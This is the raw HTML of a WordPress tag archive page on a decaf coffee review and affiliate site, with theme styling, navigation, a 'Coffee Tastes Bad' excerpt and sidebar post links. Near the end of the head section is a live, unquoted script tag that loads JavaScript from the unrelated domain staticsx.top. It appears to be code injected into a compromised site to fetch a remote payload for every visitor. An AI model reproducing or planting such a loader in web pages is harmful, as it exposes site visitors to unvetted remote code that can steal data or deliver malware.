        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #3685fc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #525252;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #525252;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #525252 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8502;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd8502;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd8502 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8502;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #525252;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #525252;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-footer-wrapper::before {
        background-image: url('http://bestdecafcoffee.com/wp-content/uploads/2020/07/coffee-beans-161086_1280-300x175.png');
    }



/* Style generated by theme for demo: nomad */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #dd8502;
        }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171575995-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171575995-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bestdecafcoffee.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bestdecafcoffee.com/tag/coffee-tastes-bad/",
                    "name": "Coffee tastes bad"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd8502;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd8502;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd8502;
                }
                .tdm-btn-style1 {
					background-color: #dd8502;
				}
				.tdm-btn-style2:before {
				    border-color: #dd8502;
				}
				.tdm-btn-style2 {
				    color: #dd8502;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd8502;
                    -moz-box-shadow: 0 2px 16px #dd8502;
                    box-shadow: 0 2px 16px #dd8502;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd8502;
                    -moz-box-shadow: 0 4px 26px #dd8502;
                    box-shadow: 0 4px 26px #dd8502;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-coffee-tastes-bad tag-200 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-nomad elementor-default elementor-kit-8 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://bestdecafcoffee.com/">
                <img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript></noscript>
                <span class="td-visual-hidden">Best Decaf Coffee</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bestdecafcoffee.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Coffee tastes bad</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: coffee tastes bad</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/coffee-tastes-bad/" rel="bookmark" title="Coffee Tastes Bad? Why and How To Fix it">Coffee Tastes Bad? Why and How To Fix it</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:14:12+00:00" >February 9, 2023</time></span>                <span class="td-module-comments"><a href="https://bestdecafcoffee.com/coffee-tastes-bad/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/coffee-tastes-bad/" rel="bookmark" class="td-image-wrap " title="Coffee Tastes Bad? Why and How To Fix it" ><img class="entry-thumb" src="[data-uri]" alt="coffee tastes bad" title="Coffee Tastes Bad? Why and How To Fix it" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/08/DYSON-12-324x235.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/08/DYSON-12-648x470.png" width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                
Why your coffee tastes bad? We all have bad days.



And sometimes those bad days root from a bad cup of coffee, first thing in...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"sort":"random_posts","custom_title":"","limit":"5","header_color":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "115";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "23";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" class="td-image-wrap " title="Ninja Hot and Cold Brewed System Review" ><img class="entry-thumb" src="[data-uri]" alt="Ninja Hot and Cold Brew system" title="Ninja Hot and Cold Brewed System Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" title="Ninja Hot and Cold Brewed System Review">Ninja Hot and Cold Brewed System Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-dunkin-donuts-coffees/" rel="bookmark" class="td-image-wrap " title="Best Dunkin Donuts Coffees" ><img class="entry-thumb" src="[data-uri]" alt="Best Dunkin Donuts Coffees" title="Best Dunkin Donuts Coffees" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202416.334-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202416.334-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-dunkin-donuts-coffees/" rel="bookmark" title="Best Dunkin Donuts Coffees">Best Dunkin Donuts Coffees</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/coconut-oil-in-coffee/" rel="bookmark" class="td-image-wrap " title="Coconut Oil in Coffee: Reasons to Drink It Daily" ><img class="entry-thumb" src="[data-uri]" alt="Coconut Oil in Coffee" title="Coconut Oil in Coffee: Reasons to Drink It Daily" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-25-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-25-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/coconut-oil-in-coffee/" rel="bookmark" title="Coconut Oil in Coffee: Reasons to Drink It Daily">Coconut Oil in Coffee: Reasons to Drink It Daily</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T21:40:03+00:00" >February 2, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/breville-bes870xl-review/" rel="bookmark" class="td-image-wrap " title="Breville BES870XL Review: Barista Express Espresso Machine" ><img class="entry-thumb" src="[data-uri]" alt="Breville BES870XL Review" title="Breville BES870XL Review: Barista Express Espresso Machine" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-37-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-37-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/breville-bes870xl-review/" rel="bookmark" title="Breville BES870XL Review: Barista Express Espresso Machine">Breville BES870XL Review: Barista Express Espresso Machine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T01:50:15+00:00" >February 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/dominican-coffee/" rel="bookmark" class="td-image-wrap " title="Best Dominican Coffees In 2023" ><img class="entry-thumb" src="[data-uri]" alt="Best Dominican Coffees" title="Best Dominican Coffees In 2023" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204213.304-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204213.304-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/dominican-coffee/" rel="bookmark" title="Best Dominican Coffees In 2023">Best Dominican Coffees In 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bestdecafcoffee.com/"><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Disclaimer:

Bestdecafcoffee.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn fees by advertising and linking to Amazon.com.
